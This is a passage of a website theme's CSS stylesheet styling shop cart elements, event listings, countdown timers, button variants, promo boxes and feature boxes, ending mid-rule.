.quantity .minus, .quantity .plus {
	display: block;
	float: left;
	cursor: pointer;
	border: 1px solid #eee;
	padding: 0;
	width: 30%;
	height: 40px;
	font-size: 16px;
	font-weight: 700;
	transition: background-color .2s linear;
	-webkit-transition: background-color .2s linear;
	-o-transition: background-color .2s linear
}
.quantity .minus:hover, .quantity .plus:hover {
	background-color: #DDD
}
.quantity .minus:focus, .quantity .plus:focus, .quantity .qty:focus {
	box-shadow: none !important;
	outline: 0 !important
}
.button, .mb_YTVPlayer:focus {
	outline: 0
}
.addtocartQV, .single-product .add-to-cart.button {
	height: 40px;
	font-size: 20px;
	line-height: 40px;
	color: #ffffff;
}
}
;
background-color: #e13d69;
}
.addtocartQV, .single-product .add-to-cart.button:hover {
	color: #ffffff;
	background-color: #e13d69;
}
.product-meta {
	font-size: 15px;
	color: #777;
	margin-bottom: 15px
}
.product-meta>.panel-body {
	margin-bottom: -5px
}
.product-meta>.panel-body>span {
	display: block;
	margin-bottom: 5px
}
.single-product .feature-box.fbox-plain.fbox-small {
	padding-left: 26px
}
.cart td, .cart th {
	padding: 12px 15px !important
}
.single-product .feature-box.fbox-plain.fbox-small .fbox-icon {
	width: 20px
}
.single-product .feature-box.fbox-plain.fbox-small h3 {
	font-size: 15px;
	font-weight: 700;
	line-height: 18px;
	margin-bottom: 7px
}
.single-product .feature-box.fbox-plain.fbox-small p {
	margin-left: -26px
}
.single-product .feature-box.fbox-plain.fbox-small .fbox-icon i {
	font-size: 18px
}
.product.iproduct {
	float: none;
	margin: 0;
	width: 100%
}
.iproduct .product-image, .iproduct .product-image a, .iproduct .product-image img {
	height: auto
}
.cart .remove {
	font-size: 14px;
	color: red
}
.cart .remove:hover {
	color: #000
}
.cart th {
	font-size: 14px;
	color: #555
}
.cart td {
	vertical-align: middle !important;
	border-color: #E5E5E5 !important
}
.cart-product-thumbnail a {
	display: block;
	width: 68px
}
.cart-product-thumbnail img {
	display: block;
	width: 64px;
	height: 64px;
	border: 2px solid #EEE
}
.cart-product-thumbnail img:hover {
	border-color: #e13d69
}
.cart-product-name a, .product-name a {
	font-weight: 700;
	font-size: 13px;
	color: #333
}
.cart-product-name a:hover, .product-name a:hover {
	color: #666
}
.cart-product-price, .cart-product-quantity, .cart-product-subtotal {
	text-align: center !important
}
.cart-product-quantity .quantity {
	display: inline-block;
	margin: 0;
	float: none
}
td.actions {
	padding: 20px 15px !important;
	vertical-align: top !important;
	background-color: #F5F5F5
}
.events .entry, .ievent {
	padding: 20px;
	background-color: #F9F9F9;
	border-bottom: 3px solid #EEE
}
.events .entry-image .entry-date, .ievent .entry-image .entry-date {
	position: absolute;
	top: 10px;
	left: 10px;
	background-color: rgba(0, 0, 0, .7);
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .2);
	width: 60px;
	height: 64px;
	text-align: center;
	padding-top: 7px;
	font-size: 26px;
	line-height: 1
}
.events .entry-image .entry-date span, .ievent .entry-image .entry-date span {
	display: block;
	font-size: 15px;
	margin-top: 5px
}
.events .entry-c, .ievent .entry-c {
	padding: 5px 0
}
.single-event .entry-image img {
	border-radius: 0
}
.single-event .events-meta {
	font-size: 14px
}
.parallax .iconlist li, .single-event .events-meta .iconlist li {
	margin: 5px 0
}
.parallax .entry-overlay-meta, .single-event .entry-overlay {
	position: absolute;
	top: auto;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 80px;
	background-color: rgba(0, 0, 0, .85);
	text-align: center;
	line-height: 80px;
	font-size: 22px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
	z-index: 5
}
.button, .button i, .countdown-row, .ievent {
	position: relative
}
.single-event .countdown {
	display: inline-block;
	position: relative;
	top: 7px
}
.single-event .countdown-section {
	padding: 0 15px;
	border-left-color: rgba(255, 255, 255, .3);
	color: #CCC
}
.parallax .entry-overlay-meta h2 a, .single-event .countdown-amount {
	color: #FFF
}
.parallax .entry-overlay, .parallax .entry-overlay-meta {
	background: 0 0;
	width: auto;
	text-align: right;
	bottom: 30px;
	left: auto;
	right: 30px
}
.parallax .entry-overlay-meta {
	padding: 20px;
	font-size: 14px;
	text-align: left;
	right: 38px;
	bottom: 130px;
	width: 368px;
	height: auto;
	line-height: inherit;
	background-color: rgba(0, 0, 0, .7);
	border-radius: 3px
}
.parallax.overlay-left .entry-overlay, .parallax.overlay-left .entry-overlay-meta {
	right: auto;
	left: 30px
}
.parallax.overlay-left .entry-overlay-meta {
	left: 38px
}
.parallax.overlay-center .entry-overlay, .parallax.overlay-center .entry-overlay-meta {
	bottom: 100px;
	right: auto;
	left: 50%;
	margin-left: -192px
}
.parallax.overlay-center .entry-overlay-meta {
	top: 100px;
	bottom: auto;
	margin-left: -184px
}
.parallax .entry-overlay-meta h2 {
	font-size: 20px;
	text-transform: uppercase;
	border-bottom: 1px dashed rgba(255, 255, 255, .2);
	padding-bottom: 17px
}
.parallax .entry-overlay-meta h2 a:hover {
	color: #DDD
}
.parallax .countdown {
	top: 0
}
.parallax .countdown-section {
	border-left: 0;
	width: 80px;
	height: 80px;
	margin: 0 8px;
	font-size: 13px;
	background-color: rgba(0, 0, 0, .7);
	border-radius: 3px;
	padding-top: 14px
}
.parallax .countdown-amount {
	font-size: 28px;
	margin-bottom: 6px
}
.ievent {
	margin-top: 20px
}
.ievent:first-child {
	margin-top: 0
}
.ievent .entry-image {
	width: 30%;
	margin-right: 20px
}
.ievent .entry-content {
	margin-top: 20px
}
.ievent .entry-title h2 {
	font-size: 18px
}
.ievent .entry-meta {
	margin-right: -10px
}
.ievent .entry-meta li {
	font-size: 13px;
	margin-right: 10px;
	padding-left: 10px
}
.ievent .entry-meta li:first-child {
	padding-left: 0
}
.countdown {
	display: block
}
.countdown-row {
	display: block;
	text-align: center
}
.countdown-section {
	display: inline-block;
	font-size: 11px;
	line-height: 1;
	text-align: center;
	width: 25%;
	border-left: 1px dotted #BBB;
	color: #888;
	text-transform: capitalize
}
.countdown-section:first-child {
	border-left: 0
}
.countdown-amount {
	display: block;
	font-size: 20px;
	color: #333;
	margin-bottom: 5px
}
.countdown-descr {
	display: block;
	width: 100%
}
.countdown-medium .countdown-section {
	font-size: 14px
}
.countdown-medium .countdown-amount {
	font-size: 30px;
	margin-bottom: 7px
}
.countdown-large .countdown-section {
	font-size: 18px
}
.countdown-large .countdown-amount {
	font-size: 44px;
	font-weight: 600;
	margin-bottom: 8px
}
.countdown.countdown-inline {
	display: inline-block
}
.countdown.countdown-inline .countdown-row {
	display: inline-block;
	text-align: center
}
.countdown.countdown-inline .countdown-section {
	display: inline-block;
	font-size: inherit;
	line-height: inherit;
	width: auto;
	border: none;
	color: inherit;
	margin-left: 7px;
	text-transform: lowercase
}
.countdown.countdown-inline .countdown-section:first-child {
	margin-left: 0
}
.countdown.countdown-inline .countdown-amount {
	display: inline-block;
	font-size: inherit;
	color: inherit;
	font-weight: 700;
	margin: 0 3px 0 0
}
.countdown.countdown-inline .countdown-descr {
	display: inline-block;
	width: auto
}
body:not(.device-xs):not(.device-xxs) .countdown.countdown-large.coming-soon .countdown-section {
	border: none;
	padding: 15px
}
body:not(.device-xs):not(.device-xxs) .countdown.countdown-large.coming-soon .countdown-amount {
	height: 140px;
	line-height: 140px;
	border-radius: 50%;
	background-color: rgba(0, 0, 0, .2);
	margin-bottom: 15px !important
}
.button {
	display: inline-block;
	cursor: pointer;
	white-space: nowrap;
	margin: 5px;
	padding: 0 22px;
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	background-color: #e13d69;
	color: #FFF;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	border: none;
	text-align: center
}
body:not(.device-touch) .button {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}
.button-dark {
	background-color: #444
}
.button-light {
	background-color: #EEE;
	color: #333;
	text-shadow: none !important
}
.button:hover {
	background-color: #444;
	color: #FFF
}
.button.button-dark:hover {
	background-color: #e13d69
}
.button.button-mini {
	padding: 0 14px;
	font-size: 11px;
	height: 28px;
	line-height: 28px
}
.button.button-small {
	padding: 0 17px;
	font-size: 12px;
	height: 34px;
	line-height: 34px
}
.button.button-large {
	padding: 0 26px;
	font-size: 16px;
	height: 46px;
	line-height: 46px
}
.button.button-xlarge {
	padding: 0 32px;
	font-size: 18px;
	letter-spacing: 2px;
	height: 52px;
	line-height: 52px
}
.button.button-desc {
	text-align: left;
	padding: 24px 34px;
	font-size: 22px;
	height: auto;
	line-height: 1
}
.button.button-desc span {
	display: block;
	margin-top: 10px;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 1px;
	font-style: italic;
	text-transform: none
}
.button i {
	top: 1px;
	line-height: 1;
	margin-right: 5px
}
.button.tright i {
	margin: 0 0 0 5px
}
.button-mini i {
	margin-right: 3px
}
.button-mini.tright i {
	margin: 0 0 0 3px
}
.button-small i {
	margin-right: 4px
}
.button-small.tright i {
	margin: 0 0 0 4px
}
.button-xlarge i {
	top: 2px;
	margin-right: 8px
}
.button-xlarge.tright i {
	margin: 0 0 0 8px
}
.button.button-desc i {
	top: 1px;
	font-size: 48px;
	width: 48px;
	text-align: center;
	margin-right: 12px
}
.button.button-desc.tright i {
	margin: 0 0 0 12px
}
.button.button-desc div {
	display: inline-block
}
.button.button-rounded {
	border-radius: 3px
}
.button.button-border {
	border: 2px solid #444;
	background-color: transparent;
	color: #333;
	line-height: 36px;
	font-weight: 600;
	text-shadow: none
}
.button.button-border.button-mini {
	line-height: 24px
}
.button.button-border.button-small {
	line-height: 30px
}
.button.button-border.button-large {
	line-height: 42px
}
.button.button-border.button-xlarge {
	line-height: 48px
}
.button.button-border.button-desc {
	line-height: 1
}
.button.button-border:hover {
	background-color: #444;
	color: #FFF;
	border-color: transparent !important;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .2)
}
.button.button-border.button-light {
	border-color: #EEE;
	color: #EEE
}
.button.button-border.button-light:hover {
	background-color: #EEE;
	color: #333;
	text-shadow: none
}
.button.button-3d {
	border-radius: 3px;
	border-bottom: 3px solid rgba(0, 0, 0, .15);
	-webkit-transition: none;
	-o-transition: none;
	transition: none
}
.button.button-3d:hover {
	background-color: #e13d69 !important;
	opacity: .9
}
.button.button-3d.button-light:hover, .button.button-reveal.button-light:hover {
	text-shadow: none;
	color: #333
}
.button.button-reveal {
	padding: 0 28px;
	overflow: hidden
}
.button.button-reveal i {
	display: block;
	position: absolute;
	top: 0;
	left: -32px;
	width: 32px;
	height: 40px;
	line-height: 40px;
	margin: 0;
	text-align: center;
	background-color: rgba(0, 0, 0, .1)
}
.button.button-reveal.button-border i {
	top: -2px
}
.button.button-reveal.tright i {
	left: auto;
	right: -32px
}
.button.button-reveal.button-3d i, .button.button-reveal.button-rounded i {
	border-radius: 3px 0 0 3px
}
.button.button-reveal.button-3d.tright i, .button.button-reveal.button-rounded.tright i {
	border-radius: 0 3px 3px 0
}
.button.button-reveal span {
	display: inline-block;
	position: relative;
	left: 0
}
body:not(.device-touch) .button.button-reveal i, body:not(.device-touch) .button.button-reveal span {
	-webkit-transition: left .3s ease, right .3s ease;
	-o-transition: left .3s ease, right .3s ease;
	transition: left .3s ease, right .3s ease
}
.button.button-reveal.button-mini {
	padding: 0 17px
}
.button.button-reveal.button-mini i {
	left: -22px;
	width: 22px;
	height: 28px;
	line-height: 28px
}
.button.button-reveal.button-mini.tright i {
	left: auto;
	right: -22px
}
.button.button-reveal.button-small {
	padding: 0 22px
}
.button.button-reveal.button-small i {
	left: -26px;
	width: 26px;
	height: 34px;
	line-height: 34px
}
.button.button-reveal.button-small.tright i {
	left: auto;
	right: -26px
}
.button.button-reveal.button-large {
	padding: 0 32px
}
.button.button-reveal.button-large i {
	left: -38px;
	width: 38px;
	height: 46px;
	line-height: 46px
}
.button.button-reveal.button-large.tright i {
	left: auto;
	right: -38px
}
.button.button-reveal.button-xlarge {
	padding: 0 40px
}
.button.button-reveal.button-xlarge i {
	left: -44px;
	width: 44px;
	height: 52px;
	line-height: 52px
}
.button.button-reveal.button-xlarge.tright i {
	left: auto;
	right: -44px
}
.button.button-reveal:hover i {
	left: 0
}
.button.button-reveal.tright:hover i {
	left: auto;
	right: 0
}
.button.button-reveal:hover span {
	left: 16px
}
.button.button-reveal.button-mini:hover span {
	left: 11px
}
.button.button-reveal.button-small:hover span {
	left: 13px
}
.button.button-reveal.button-large:hover span {
	left: 19px
}
.button.button-reveal.button-xlarge:hover span {
	left: 22px
}
.button.button-reveal.tright:hover span {
	left: -16px
}
.button.button-reveal.button-mini.tright:hover span {
	left: -11px
}
.button.button-reveal.button-small.tright:hover span {
	left: -13px
}
.button.button-reveal.button-large.tright:hover span {
	left: -19px
}
.button.button-reveal.button-xlarge.tright:hover span {
	left: -22px
}
.button.button-full {
	display: block !important;
	white-space: normal;
	margin: 0;
	height: auto;
	line-height: 1.6;
	padding: 30px 0;
	font-size: 30px;
	font-weight: 300;
	text-transform: none;
	border-radius: 0;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .1)
}
.feature-box h3, .promo-uppercase {
	text-transform: uppercase
}
.button.button-full.button-light {
	border-bottom: 1px solid rgba(0, 0, 0, .15)
}
.button.button-full strong {
	font-weight: 600;
	border-bottom: 2px solid #EEE
}
body:not(.device-touch) .button.button-full strong {
	-webkit-transition: border .2s ease-in-out;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out
}
.button.button-full.button-light strong {
	border-bottom-color: #333
}
.button.button-full.button-light:hover strong {
	border-bottom-color: #EEE
}
.button-red {
	background-color: #C02942
}
.button-3d.button-red:hover, .button-reveal.button-red:hover {
	background-color: #C02942 !important
}
.button-teal {
	background-color: #53777A
}
.button-3d.button-teal:hover, .button-reveal.button-teal:hover {
	background-color: #53777A !important
}
.button-yellow {
	background-color: #ECD078
}
.button-3d.button-yellow:hover, .button-reveal.button-yellow:hover {
	background-color: #ECD078 !important
}
.button-green {
	background-color: #59BA41
}
.button-3d.button-green:hover, .button-reveal.button-green:hover {
	background-color: #59BA41 !important
}
.button-brown {
	background-color: #774F38
}
.button-3d.button-brown:hover, .button-reveal.button-brown:hover {
	background-color: #774F38 !important
}
.button-aqua {
	background-color: #40C0CB
}
.button-3d.button-aqua:hover, .button-reveal.button-aqua:hover {
	background-color: #40C0CB !important
}
.button-lime {
	background-color: #AEE239
}
.button-3d.button-lime:hover, .button-reveal.button-lime:hover {
	background-color: #AEE239 !important
}
.button-purple {
	background-color: #5D4157
}
.button-3d.button-purple:hover, .button-reveal.button-purple:hover {
	background-color: #5D4157 !important
}
.button-leaf {
	background-color: #A8CABA
}
.button-3d.button-leaf:hover, .button-reveal.button-leaf:hover {
	background-color: #A8CABA !important
}
.button-pink {
	background-color: #F89FA1
}
.button-3d.button-pink:hover, .button-reveal.button-pink:hover {
	background-color: #F89FA1 !important
}
.button-dirtygreen {
	background-color: #1693A5
}
.button-3d.button-dirtygreen:hover, .button-reveal.button-dirtygreen:hover {
	background-color: #1693A5 !important
}
.button-blue {
	background-color: #1265A8
}
.button-3d.button-blue:hover, .button-reveal.button-blue:hover {
	background-color: #1265A8 !important
}
.button-amber {
	background-color: #EB9C4D
}
.button-3d.button-amber:hover, .button-reveal.button-amber:hover {
	background-color: #EB9C4D !important
}
.button-black {
	background-color: #111
}
.button-3d.button-black:hover, .button-reveal.button-black:hover {
	background-color: #111 !important
}
.button-white {
	background-color: #F9F9F9
}
.button-3d.button-white:hover, .button-reveal.button-white:hover {
	background-color: #F9F9F9 !important
}
.button.button-nohover:hover {
	opacity: inherit !important;
	background-color: inherit !important;
	color: inherit !important;
	border-color: inherit !important
}
.promo {
	position: relative;
	padding: 30px 200px 30px 0
}
.promo h3 {
	font-weight: 700;
	margin-bottom: 0
}
.promo>.container>span, .promo>span {
	display: block;
	color: #444;
	font-weight: 300;
	font-size: 16px;
	margin-top: 6px
}
.promo a.button {
	position: absolute;
	top: 50%;
	margin: -18px 0 0;
	left: auto;
	right: 0
}
.promo.promo-border a.button, .promo.promo-dark a.button, .promo.promo-light a.button {
	right: 30px
}
.promo a.button.button-mini {
	margin-top: -12px
}
.promo a.button.button-small {
	margin-top: -15px
}
.promo a.button.button-large {
	margin-top: -22px
}
.promo a.button.button-xlarge {
	margin-top: -25px
}
.promo a.button.button-desc {
	margin-top: -40px
}
.promo-uppercase h3 {
	font-size: 22px
}
.promo-uppercase>.container>span, .promo-uppercase>span {
	font-size: 15px
}
.promo.promo-border {
	border: 1px solid #E5E5E5;
	border-radius: 3px;
	padding-left: 30px
}
.promo.promo-light {
	background-color: #F5F5F5;
	border-radius: 3px;
	padding-left: 30px
}
.promo.promo-dark {
	border: 0 !important;
	background-color: #333;
	padding: 30px 200px 30px 30px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .2);
	border-radius: 3px
}
.promo.promo-dark h3 {
	color: #FFF
}
.promo.promo-dark>.container>h3 span, .promo.promo-dark>h3 span {
	padding: 2px 8px;
	border-radius: 3px;
	background-color: rgba(0, 0, 0, .15);
	color: #FFF;
	font-weight: 400
}
.promo.promo-dark>.container>span, .promo.promo-dark>span {
	color: #CCC;
	margin-top: 8px
}
.promo.promo-flat {
	background-color: #e13d69
}
.promo.promo-flat>.container>span, .promo.promo-flat>span {
	color: rgba(255, 255, 255, .9)
}
.promo.promo-flat a.button:not(.button-border) {
	background-color: rgba(0, 0, 0, .2);
	color: #FFF
}
.promo.promo-flat a.button:hover {
	background-color: #FFF;
	border-color: #FFF;
	color: #444;
	text-shadow: none
}
.promo-full {
	border-radius: 0 !important;
	border-left: 0 !important;
	border-right: 0 !important;
	padding: 40px 0 !important
}
.promo-full a.button {
	right: 15px !important
}
.promo-full.promo-right a.button {
	right: auto !important;
	left: 15px !important
}
.promo.parallax {
	padding: 80px 0 !important
}
.promo.promo-right {
	text-align: right;
	padding: 30px 0 30px 200px
}
.promo.promo-right a.button {
	left: 0;
	right: auto
}
.promo.promo-dark.promo-right:not(.promo-mini), .promo.promo-right.promo-border:not(.promo-mini) {
	padding-right: 30px
}
.promo.promo-dark.promo-right a.button, .promo.promo-right.promo-border a.button {
	left: 30px
}
.promo.promo-center a.button, .promo.promo-mini a.button {
	margin: 20px 0 0;
	left: 0 !important;
	position: relative;
	top: 0;
	right: 0
}
.promo.promo-center {
	text-align: center;
	padding: 30px 20px
}
.promo.promo-mini {
	text-align: left;
	padding: 20px 25px
}
.promo.promo-mini h3 {
	font-size: 20px;
	line-height: 1.5
}
.promo.promo-mini.promo-uppercase h3 {
	font-size: 18px
}
.promo.promo-mini.promo-dark h3 {
	line-height: 1.7
}
.promo.promo-mini.promo-center {
	text-align: center
}
.promo.promo-mini.promo-right {
	text-align: right
}
.feature-box {
	position: relative;
	margin-top: 20px;
	padding: 0 0 0 80px
}
.feature-box:first-child {
	margin-top: 0
}
.feature-box .fbox-icon {
	display: block;
	position: absolute;
	width: 64px;
	height: 64px;
	top: 0;
	left: 0
}
.feature-box .fbox-icon a, .feature-box .fbox-icon i, .feature-box .fbox-icon img {
	display: block;
	position: relative;
	width: 100%;
	height: 100%;
	color: #FFF
}
.feature-box .fbox-icon i, .feature-box .fbox-icon img {
	border-radius: 50%;
	background-color: #e13d69
}
.feature-box .fbox-icon i {
	font-style: normal;
	font-size: 28px;
	text-align: center;
	line-height: 64px
}
.feature-box h3 {
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 1px;
	margin-bottom: 0;
	color: #333
}
.feature-box p {
	margin: 8px 0 0;
	color: #999
}
.feature-box .before-heading {
	font-size: 14px
}
.feature-box.fbox-large {
	padding: 0 0 0 115px
}
.feature-box.fbox-large .fbox-icon {
	width: 96px;
	height: 96px
}
.feature-box.fbox-large .fbox-icon i {
	font-size: 42px;
	line-height: 96px
}
.feature-box.fbox-outline .fbox-icon {
	border: 1px solid;
	border-radius: 50%;
	padding: 3px
}
.feature-box.fbox-outline .fbox-icon i {
	line-height: 56px
}
.feature-box.fbox-outline.fbox-large .fbox-icon {
	padding: 4px
}
.feature-box.fbox-outline.fbox-large .fbox-icon i {
	line-height: 86px
}
.feature-box.fbox-rounded .fbox-icon, .feature-box.fbox-rounded .fbox-icon i, .feature-box.fbox-rounded .fbox-icon img {
	border-radius: 3px !important
}
.feature-box.fbox-rounded.fbox-large .fbox-icon, .feature-box.fbox-rounded.fbox-large .fbox-icon i, .feature-box.fbox-rounded.fbox-large .fbox-icon img {
	border-radius: 4px !important
}
.feature-box.fbox-light.fbox-outline .fbox-icon {
	border-color: #E5E5E5
}
.feature-box.fbox-light .fbox-icon i, .feature-box.fbox-light .fbox-icon img {
	border: 1px solid #E5E5E5;
	background-color: #F5F5F5;
	color: #444
}
.feature-box.fbox-light .fbox-icon i {
	line-height: 62px
}
.feature-box.fbox-light.fbox-outline .fbox-icon i {
	line-height: 54px
}
.feature-box.fbox-light.fbox-large .fbox-icon i {
	line-height: 96px
}
.feature-box.fbox-light.fbox-outline.fbox-large .fbox-icon i {
	line-height: 84px
}
.feature-box.fbox-dark.fbox-outline .fbox-icon {
	border-color: #444
}
.feature-box.fbox-dark .fbox-icon i, .feature-box.fbox-dark .fbox-icon img {
	background-color: #333
}
.feature-box.fbox-border .fbox-icon {
	border: 1px solid;
	border-radius: 50%;
	padding: 0
}
.feature-box.fbox-border .fbox-icon i, .feature-box.fbox-border .fbox-icon img {
	border: none;
	background-color: transparent !important;
	color: #e13d69
}
.feature-box.fbox-border .fbox-icon i {
	line-height: 62px !important
}
.feature-box.fbox-border.fbox-large .fbox-icon i {
	line-height: 94px !important
}
.feature-box.fbox-border.fbox-light .fbox-icon {
	border-color: #E5E5E5
}
.feature-box.fbox-border.fbox-light .fbox-icon i, .feature-box.fbox-border.fbox-light .fbox-icon img {
	color: #888
}
.feature-box.fbox-border.fbox-dark .fbox-icon {
	border-color: #333
}
.feature-box.fbox-border.fbox-dark .fbox-icon i, .feature-box.fbox-border.fbox-dark .fbox-icon img {
	color: #444
}
.feature-box.fbox-plain .fbox-icon {
	border: none !important;
	height: auto !important
}
.feature-box.fbox-plain .fbox-icon i, .feature-box.fbox-plain .fbox-icon img {
	border: none !important;
	background-color: transparent !important;
	color: #e13d69;
	border-radius: 0
}
.feature-box.fbox-plain .fbox-icon i {
	font-size: 48px;
	line-height: 1 !important
}
.feature-box.fbox-plain .fbox-icon img {
	height: 64px
}
.feature-box.fbox-plain.fbox-image .fbox-icon {
	width: auto
}
.feature-box.fbox-plain.fbox-image .fbox-icon img {
	width: auto;
	display: inline-block
}
.feature-box.fbox-plain.fbox-small {
	padding-left: 42px
}
.feature-box.fbox-plain.fbox-small .fbox-icon {
	width: 28px
}
.feature-box.fbox-plain.fbox-small h3 {
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 10px
}
.feature-box.fbox-plain.fbox-small p {
	margin-left: -42px
}
.feature-box.fbox-plain.fbox-small .fbox-icon i {
	font-size: 28px
}
.feature-box.fbox-plain.fbox-small .fbox-icon img {
	height: 28px
}
.feature-box.fbox-plain.fbox-large .fbox-icon i {
	font-size: 72px
}
.feature-box.fbox-plain.fbox-large .fbox-icon img {
	height: 96px
}
.feature-box.fbox-plain.fbox-light .fbox-icon i, .feature-box.fbox-plain.fbox-light .fbox-icon img {
	color: #888
}
.feature-box.fbox-plain.fbox-dark .fbox-icon i, .feature-box.fbox-plain.fbox-dark .fbox-icon img {
	color: #444
}
.feature-box.fbox-center {
	padding: 0;
	text-align: center
}
.feature-box.fbox-center.fbox-small {
	padding-left: 0 !important
}
.feature-box.fbox-center .fbox-icon {
	position: relative;
	width: 96px;
	height: 96px;
	margin: 0 auto 30px
}
.feature-box.fbox-center .fbox-icon i {
	font-size: 42px;
	line-height: 96px
}
.feature-box.fbox-center.fbox-outline .fbox-icon i {
	line-height: 88px
}
.feature-box.fbox-center p {
	font-size: 14px;
	margin-top: 15px
}
.feature-box.fbox-center.fbox-large .fbox-icon {
	width: 128px;
	height: 128px
}
.feature-box.fbox-center.fbox-large .fbox-icon i {
	font-size: 70px;
	line-height: 128px
}
.feature-box.fbox-center.fbox-large.fbox-outline .fbox-icon i {
	line-height: 118px
}
.feature-box.fbox-center.fbox-light .fbox-icon i {
	line-height: 94px
}
.feature-box.fbox-center.fbox-light.fbox-outline .fbox-icon i {
	line-height: 86px
}
.feature-box.fbox-center.fbox-light.fbox-outline.fbox-large .fbox-icon i {
	line-height: 114px
}
.feature-box.fbox-center.fbox-border .fbox-icon i {
	line-height: 94px !important
}
.feature-box.fbox-center.fbox-large.fbox-border .fbox-icon i {
	line-height: 126px !important
}
.feature-box.fbox-center.fbox-plain .fbox-icon i {
	font-size: 84px
}
.feature-box.fbox-center.fbox-plain .fbox-icon img {
	height: 96px
}
.feature-box.fbox-center.fbox-large.fbox-plain .fbox-icon i {
	font-size: 112px
}
.feature-box.fbox-center.fbox-large.fbox-plain .fbox-icon img {
	height: 128px
}
.feature-box.fbox-center.fbox-small .fbox-icon {
	width: 64px;
	height: 64px
}
.feature-box.fbox-center.fbox-small .fbox-icon i {
	font-size: 28px;
	line-height: 64px
}
.feature-box.fbox-center.fbox-small.fbox-outline .fbox-icon i {
	line-height: 58px
}
.feature-box.fbox-center.fbox-light.fbox-outline.fbox-small .fbox-icon i {
	line-height: 54px
}
.feature-box.fbox-center.fbox-small.fbox-border .fbox-icon i {
	line-height: 62px !important
}
.feature-box.fbox-center.fbox-small.fbox-plain .fbox-icon i {
	font-size: 56px
}
.feature-box.fbox-center.fbox-small.fbox-plain .fbox-icon img {
	height: 64px
}
.feature-box.fbox-center.fbox-small p {
	font-size: 14px;
	margin-top: 10px
}
.feature-box.fbox-center.fbox-plain.fbox-small p {
	margin-left: 0
}
.feature-box.fbox-right {
	padding: 0 80px 0 0;
	text-align: right
}
.feature-box.fbox-right.fbox-large {
	padding-right: 115px
}
.feature-box.fbox-right .fbox-icon {
	left: auto;
	right: 0
}
.feature-box.fbox-right.fbox-plain.fbox-small {
	padding: 0 42px 0 0
}
.feature-box.fbox-right.fbox-plain.fbox-small p {
	margin: 0 -42px 0 0
}
.feature-box h3+.fbox-icon {
	margin-top: 20px !important
}
.feature-box h3 span.subtitle {
	display: block;
	margin-top: 5px;
	color: #444;
	font-weight: 300;
	text-transform: none
}
.feature-box.fbox-center:not(.fbox-bg) h3:after {
	content: '';
	display: block;
	margin: 20px auto;
	width: 30px;
	border-top: 2px solid #555;
	-webkit-transition: width .3s ease;
	-o-transition: width .3s ease;
	transition: width .3s ease
}
.feature-box.fbox-center:not(.fbox-bg):hover h3:after {
	width: 50px
}
.feature-box.fbox-center.noborder:not(.fbox-bg) h3:after, .feature-box.fbox-center.nobottomborder:not(.fbox-bg) h3:after {
	display: none
}
.feature-box.fbox-center.fbox-italic p {
	font-style: italic;
}
.feature-box.fbox-bg.fbox-center {
	margin-top: 68px;
	padding: 68px 30px 30px;
	background-color: #FFF;
	border: 1px solid #E5E5E5;
	border-radius: 5px
}
.feature-box.fbox-bg.fbox-center:first-child {
	margin-top: 48px
}
.feature-box.fbox-bg.fbox-center.fbox-large {
	margin-top: 84px;
	padding-top: 84px
}
.feature-box.fbox-bg.fbox-center.fbox-large:first-child {
	margin-top: 64px
}
.feature-box.fbox-bg.fbox-center .fbox-icon {
	position: absolute;
	top: -48px;
	left: 50%;
	margin: 0 0 0 -48px
}
.feature-box.fbox-bg.fbox-center.fbox-large .fbox-icon {
	top: -64px;
	left: 50%;
	margin-left: -64px
}
.feature-box.fbox-bg.fbox-center.fbox-border .fbox-icon, .feature-box.fbox-bg.fbox-center.fbox-outline .fbox-icon, .feature-box.fbox-bg.fbox-center.fbox-plain .fbox-icon {
	background-color: #FFF
}
.fbox-effect .fbox-icon i {
	z-index: 1;
	-webkit-transition: background-color .3s, color .3s;
	-o-transition: background-color .3s, color .3s;
	transition: background-color .3s, color .3s
}
.fbox-effect .fbox-icon i:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	box-sizing: content-box;
	top: -3px;
	left: -3px;
	padding: 3px;
	box-shadow: 0 0 0 2px #333;
	-webkit-transition: -webkit-transform .3s, opacity .3s;
	-webkit-transform: scale(.8);
	-moz-transition: -moz-transform .3s, opacity .3s;
	-moz-transform: scale(.8);
	-ms-transform: scale(.8);
	transition: transform .3s, opacity .3s;
	transform: scale(.8);
	opacity: 0
}
.fbox-border.fbox-rounded.fbox-effect .fbox-icon i:after, .fbox-rounded.fbox-effect .fbox-icon i:after {
	border-radius: 3px
}
.fbox-effect .fbox-icon i:hover, .fbox-effect:hover .fbox-icon i {
	background-color: #333;
	color: #FFF
}
.fbox-effect.fbox-dark .fbox-icon i:after {
	box-shadow: 0 0 0 2px #e13d69
}
.fbox-effect.fbox-dark .fbox-icon i:hover, .fbox-effect.fbox-dark:hover .fbox-icon i {
	background-color: #e13d69
}
.fbox-effect .fbox-icon i:hover:after, .fbox-effect:hover .fbox-icon i:after {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1
}
.fbox-border.fbox-effect .fbox-icon i {
	-webkit-transition: color .5s, box-shadow .5s, background-color .5s;
	-o-transition: color .5s, box-shadow .5s, background-color .5s;
	transition: color .5s, box-shadow .5s, background-color .5s
}
.fbox-border.fbox-effect .fbox-icon i:after {
	top: -2px;
	left: -2px;
	padding: 2px;
	z-index: -1;
	box-shadow: none;
	background-image: url(iconalt.svg);
	background-position: center center;
	background-size: 100% 100%;
	-webkit-transition: -webkit-transform .5s, opacity .5s, background-color .5s;
	-o-transition: -moz-transform .5s, opacity .5s, background-color .5s;
	transition: transform .5s, opacity .5s, background-color .5s;
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
